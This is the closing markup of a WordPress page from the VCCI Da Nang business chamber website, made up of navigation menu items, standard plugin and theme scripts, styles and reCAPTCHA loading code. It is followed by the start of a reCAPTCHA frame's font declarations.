	<li id="menu-item-21473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21473"><a href="https://vccidanang.com.vn/tu-van-doanh-nghiep/">Tư vấn</a></li>
	<li id="menu-item-21096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21096"><a href="https://vccidanang.com.vn/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
	<li id="menu-item-21163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21163"><a href="https://vccidanang.com.vn/phong-hop/">Phòng họp</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://vccidanang.com.vn/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21478"><a href="https://vccidanang.com.vn/dai-dien-gioi-su-dung-lao-dong/">Đại diện giới sử dụng lao động</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21402"><a target="_blank" rel="noopener noreferrer" href="https://khaosat.vccidanang.vn">Khảo Sát VCCI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Thư viện ảnh</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-t_thu_vien menu-item-21009"><a href="https://vccidanang.com.vn/thu_vien/hinh-anh-clip-ve-cac-khoa-dao-tao/">Hình ảnh, clip về các khoá đào tạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-t_thu_vien menu-item-21010"><a href="https://vccidanang.com.vn/thu_vien/hinh-anh-clip-ve-hoi-nghi-hoi-thao/">Hình ảnh, clip về hội nghị &#8211; hội thảo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-t_thu_vien menu-item-23570"><a href="https://vccidanang.com.vn/thu_vien/hinh-anh-clip-ve-tiep-doan/">Hình ảnh, clip về tiếp đoàn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21046"><a href="https://vccidanang.com.vn/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21017"><a href="https://vccidanang.com.vn/hoi-dap-gop-y/">Ý kiến – Góp ý</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jetaime\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                                    <!-- contact -->
                    <div id="contact-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="https://www.facebook.com/vccidanang.com.vn">
                                    <img alt="Liên hệ" src="https://vccidanang.com.vn/wp-content/plugins/button-contact-vr/legacy/img/contact.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end contact -->
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/">
                                    <img alt="Zalo" src="https://vccidanang.com.vn/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
        
        
        
                    <style>
        .vbpl-28 .col-inner {
            overflow: hidden;
            position: relative;
            padding-bottom: 25px;
        }
        .fix_height{
            max-height: 800px;
            overflow: hidden;
            position: relative;
        }

        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 10;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: var(--xanh);
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid var(--xanh);
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
        .devvn_readmore_flatsome_less a:after {
            border-top: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            border-bottom: 6px solid var(--xanh);
        }
        .devvn_readmore_flatsome_less:before {
            display: none;
        }
    </style>
    <script>
        (function($){
            $(document).ready(function(){
                $(window).on('load', function(){
                    if($('.vbpl-28 .col-inner').length > 0){
                        let wrap = $('.vbpl-28 .col-inner');
                        let current_height = wrap.height();
                        let your_height = 300;
                        if(current_height > your_height){
                            wrap.addClass('fix_height');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_more"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome devvn_readmore_flatsome_less" style="display: none;"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome_more', function(){
                                wrap.removeClass('fix_height');
                                $('body .devvn_readmore_flatsome_more').hide();
                                $('body .devvn_readmore_flatsome_less').show();
                            });
                            $('body').on('click','.devvn_readmore_flatsome_less', function(){
                                wrap.addClass('fix_height');
                                $('body .devvn_readmore_flatsome_less').hide();
                                $('body .devvn_readmore_flatsome_more').show();
                            });
                        }
                    }
                });
            });
        })(jQuery);
    </script>
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vccidanang.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/vccidanang.com.vn\/wp-admin\/admin-ajax.php","ajax_nonce":"7dcc389599","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.3" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/themes/jetaime/js/js-custome.js?ver=1.0" id="js-cus.js-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/themes/jetaime/js/slick.js?ver=1.0" id="slick-cus.js-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/themes/jetaime/js/clock.js?ver=1.0" id="clock-cus.js-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lef7nYjAAAAAOalaQ8Yzy97BU_nwyD2kRj7lpGC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lef7nYjAAAAAOalaQ8Yzy97BU_nwyD2kRj7lpGC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/vccidanang.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vccidanang.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://vccidanang.com.vn/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.3" id="megamenu-pro-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef7nYjAAAAAOalaQ8Yzy97BU_nwyD2kRj7lpGC&co=aHR0cHM6Ly92Y2NpZGFuYW5nLmNvbS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=soo9i9gauxk
body_size: 48573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
